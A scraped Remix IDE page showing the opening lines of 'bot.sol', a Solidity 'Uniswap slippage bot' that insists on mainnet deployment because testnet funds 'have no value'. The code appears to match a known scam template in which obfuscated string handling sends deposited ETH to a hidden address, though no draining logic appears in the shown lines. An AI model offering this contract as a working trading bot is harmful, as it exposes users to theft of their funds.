 Wrapped Ether (0xC02aaA39
web3 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
artifacts
contracts
scripts
tests
.prettierrc.json
bot.sol 1
README.txt
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {}
19
20 receive() external payable {}
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
I'm here to help you!
>
Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)